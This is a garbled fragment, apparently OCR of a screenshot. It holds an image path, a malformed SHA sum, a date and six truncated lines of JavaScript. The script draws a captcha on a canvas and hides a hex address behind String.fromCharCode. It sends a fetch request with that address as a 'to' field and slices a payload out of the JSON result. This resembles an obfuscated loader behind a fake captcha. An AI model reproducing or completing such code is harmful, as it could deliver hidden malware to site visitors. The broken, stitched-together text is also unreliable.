
🔗 SHA sum:
ad1b8e4dd3eede7721aa7b235115c92
Updated:
2026-06-18
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(